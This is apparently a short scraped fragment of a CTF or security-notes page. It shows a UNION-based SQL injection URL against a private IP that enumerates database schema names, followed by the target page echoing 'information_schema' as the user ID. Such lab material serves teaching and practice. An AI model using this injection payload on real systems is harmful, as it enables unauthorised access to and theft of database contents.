 10.10.127.19/user?id=0 UNION ALL SELECT concat(schema_name),NULL,NULL FROM information_schema.schemata-- -
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
User
Home / User:
User Details
User ID: information_schema
Username:
Posts: